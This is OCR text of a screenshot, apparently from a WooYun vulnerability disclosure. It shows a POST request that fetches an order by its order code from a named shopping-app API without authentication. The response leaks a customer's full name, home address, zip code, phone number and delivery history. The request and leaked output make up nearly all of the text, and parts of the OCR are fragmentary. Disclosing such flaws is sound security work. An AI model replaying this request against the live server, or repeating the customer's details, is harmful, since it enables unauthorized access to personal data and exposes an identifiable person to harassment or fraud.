 Firefox
http://appapi.jiumei.com/interface.aspx
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://appapi.jiumei.com/interface.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data {"code":"520130624000001","Method":"GetOrderByOrderID"}
appapi.jiumei.com/interface.aspx Google <Ctrl+K>
{ "result": "1", "OrderInfo": "{\"OrderDeliveryAddress\":{\"MainOrderCode\":\"520130624000001\",\"CustomerName\":\"王欢\",\"Sex\":\"\",\"ZipCode\":\"511495\",
\"Address\":\"广东广州市番禺区 四期10栋2906\",\"TelePhone\":\"13710777500\",\"Mobile\":\"13 00\",\"EMail\":\"\",\"CountryCode\":\"001\"
\"ProvinceCode\":\"001005\",\"CityCode\":\"001005001\",\"RegionCode\":\"\"},\"OrderDeliveryList\":[{\"DeliveryCode\":\"1591559830\",\"DeliveryCompany\":\"宅急送北京分
公司\",\"LogTime\":\"2013/6/24 19:27:20\",\"Status\":\"过程\",\"Description\":\"离开 [北京_西区配送中心] 发往 [北京运转中心_陆运] \",\"Sort\":1,\"OrderFormCode
\":null},{\"DeliveryCode\":\"1591559830\",\"DeliveryCompany\":\"宅急送北京分公司\",\"LogTime\":\"2013/6/25 1:11:16\",\"Status\":\"过程\",\"Description\":\"到达
运转中心_陆运] \",\"Sort\":2,\"OrderFormCode\":null},{\"DeliveryCode\":\"1591559830\",\"DeliveryCompany\":\"宅急送北京分公司\",\"LogTime\":\"2013/6/25 4:21:35\"
\"Status\":\"过程\",\"Description\":\"离开 [北京运转中心_陆运] 发往 [北京运转中心] \",\"Sort\":3,\"OrderFormCode\":null},{\"DeliveryCode\":\"1591559830\",
\"DeliveryCompany\":\"宅急送北京分公司\",\"LogTime\":\"2013/6/25 22:44:18\",\"Status\":\"过程\",\"Description\":\"离开 [北京运转中心_陆运] 发往 [广州运转中心_广
\",\"Sort\":4,\"OrderFormCode\":null},{\"DeliveryCode\":\"1591559830\",\"DeliveryCompany\":\"宅急送北京分公司\",\"LogTime\":\"2013/6/27 16:03:40\",\"Status\":\"
\",\"Description\":\"到达 [广州运转中心_广州] \",\"Sort\":5,\"OrderFormCode\":null},{\"DeliveryCode\":\"1591559830\",\"DeliveryCompany\":\"宅急送北京分公司
www.wooyun.org